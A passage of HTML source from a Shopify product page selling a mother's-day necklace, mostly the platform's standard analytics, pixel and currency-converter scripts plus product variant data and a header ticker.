Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
</script>

	<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73318564120,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73318564120,storefrontBaseUrl: "https://loveallure21.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1859322136","configuration":"{\"accountID\":\"XqBHwn\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1323991320","configuration":"{\"shopId\":\"73318564120\",\"domainId\":\"68307e41f183ac0018698994\",\"userId\":\"68307e41f183ac0018698993\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524763c7ffe150f5758729a0c55dcfca","type":"APP","apiClientId":3255653,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1305051416","configuration":"{\"shopifyDomain\":\"loveallure-com.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"201bcef2bcf092e91232fb2c10da8c90","type":"APP","apiClientId":2935586817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1016955160","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-WRHXNCRL\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-98SE5VHEX2\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-98SE5VHEX2\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-98SE5VHEX2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"682295576","configuration":"{\"pixelCode\":\"CNHQNFJC77U1AOC7B0N0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"253853976","configuration":"{\"pixel_id\":\"761102812639273\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Love Allure","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"loveallure-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/loveallure21.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom Forever Love Necklace","vendor":"ShineOn Fulfillment","id":"9202358223128","untranslatedTitle":"To My Beautiful Mom Forever Love Necklace","url":"\/products\/to-my-beautiful-mom-forever-love-necklace","type":"Jewelry"},"id":"48392725954840","image":{"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977"},"sku":"SO-12968856","title":"14k White Gold Finish \/ Standard Box","untranslatedTitle":"14k White Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom Forever Love Necklace","vendor":"ShineOn Fulfillment","id":"9202358223128","untranslatedTitle":"To My Beautiful Mom Forever Love Necklace","url":"\/products\/to-my-beautiful-mom-forever-love-necklace","type":"Jewelry"},"id":"48392725987608","image":{"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_1582_transformation_14249.jpg?v=1714780441"},"sku":"SO-12968857","title":"14k White Gold Finish \/ Luxury Box","untranslatedTitle":"14k White Gold Finish \/ Luxury Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom Forever Love Necklace","vendor":"ShineOn Fulfillment","id":"9202358223128","untranslatedTitle":"To My Beautiful Mom Forever Love Necklace","url":"\/products\/to-my-beautiful-mom-forever-love-necklace","type":"Jewelry"},"id":"48392726020376","image":{"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_783_transformation_10610.jpg?v=1714776562"},"sku":"SO-12968858","title":"18k Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18k Yellow Gold Finish \/ Standard Box"},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom Forever Love Necklace","vendor":"ShineOn Fulfillment","id":"9202358223128","untranslatedTitle":"To My Beautiful Mom Forever Love Necklace","url":"\/products\/to-my-beautiful-mom-forever-love-necklace","type":"Jewelry"},"id":"48392726053144","image":{"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_10609.jpg?v=1714776552"},"sku":"SO-12968859","title":"18k Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18k Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://loveallure21.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"73318564120","storefrontBaseUrl":"https:\/\/loveallure21.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Mom Forever Love Necklace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"9202358223128\",\"untranslatedTitle\":\"To My Beautiful Mom Forever Love Necklace\",\"url\":\"\/products\/to-my-beautiful-mom-forever-love-necklace\",\"type\":\"Jewelry\"},\"id\":\"48392725954840\",\"image\":{\"src\":\"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977\"},\"sku\":\"SO-12968856\",\"title\":\"14k White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14k White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9202358223128,"gid":"gid:\/\/shopify\/Product\/9202358223128","vendor":"ShineOn Fulfillment","type":"Jewelry","variants":[{"id":48392725954840,"price":5995,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","sku":"SO-12968856"},{"id":48392725987608,"price":7995,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","sku":"SO-12968857"},{"id":48392726020376,"price":7995,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","sku":"SO-12968858"},{"id":48392726053144,"price":9995,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","sku":"SO-12968859"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9202358223128}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73318564120,
      theme_id: 177256202520,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//loveallure21.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//loveallure21.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//loveallure21.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73318564120,"isMerchantRequest":null,"themeId":177256202520,"themeCityHash":"11827499889070789647","contentLanguage":"en","currency":"USD","eventMetadataId":"86f2a697-2416-4e07-a0a3-539bc8db57fd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9202358223128,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48392725954840,"productId":9202358223128,"productGid":"gid:\/\/shopify\/Product\/9202358223128","name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-12968856","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48392725954840,"productId":9202358223128,"productGid":"gid:\/\/shopify\/Product\/9202358223128","name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-12968856","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//loveallure21.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://loveallure21.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="73318564120"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177256202520"
  data-theme-name="EFA Accelerator"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

	<body class="gradient link-btns--arrow action-btns--center">
		<a class="skip-to-content-link button visually-hidden" href="#MainContent">
			Skip to content
		</a>

		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
	  padding-top: 12px;
	  padding-bottom: 12px;
	}

	.horizontal-ticker-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
	  animation: horTicker 100.0s linear infinite forwards;
	  column-gap: 60px;
	}

	@media screen and (min-width: 750px) {
	  .section-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
	    padding-top: 16px;
	    padding-bottom: 16px;
	  }

	  .horizontal-ticker-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
	    column-gap: 100px;
	  }
	}</style>


	<div
		class="horizontal-ticker horizontal-ticker-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--24387537600792__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
		style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;"
	>
		<div class="horizontal-ticker__container">
			
			
			
			

					<p class="custom-font-size horizontal-ticker__item">
						🙌 Free Delivery Orders $70+ USD
					</p>
				

					<p class="custom-font-size horizontal-ticker__item">
						🙏 Celebrating 202,205+ Orders!
					</p>
				

					<p class="custom-font-size horizontal-ticker__item">
						US Owned & Operated
					</p>
				

					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
